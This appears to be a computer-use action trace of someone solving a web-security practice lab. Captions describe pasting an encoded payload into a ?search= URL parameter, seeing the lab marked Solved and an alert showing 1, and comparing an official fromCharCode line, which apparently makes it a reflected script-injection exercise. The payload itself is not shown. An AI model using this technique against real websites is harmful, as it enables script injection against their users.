
Submit the copied vector as a blog search, which is rejected for exceeding 120 characters.
left_click(14, 249)
triple_click(464, 325)

key("ctrl+v")
left_click(710, 330)

left_click_drag(206, 101, 25, 103)

Examine the encoded payload in the URL, then return to the blog page.
left_click(514, 31)
left_click(514, 30)

left_click_drag(534, 30, 782, 30)

left_click_drag(783, 30, 647, 30)

left_click_drag(695, 56, 835, 61)

left_click(14, 28)

left_click(858, 575)

left_click(862, 520)

Load the lab URL with ?search= followed by the pasted payload.
left_click(489, 29)
left_click(490, 29)

type("?search")

type("=")
key("ctrl+v")
key("Return")

Confirm the lab shows Solved, compare the official fromCharCode line, and dismiss the alert showing 1.
left_click(447, 300)

left_click(355, 206)

left_click_drag(835, 78, 786, 82)

key("alt+Tab")

triple_click(484, 151)
left_click_drag(473, 149, 895, 150)
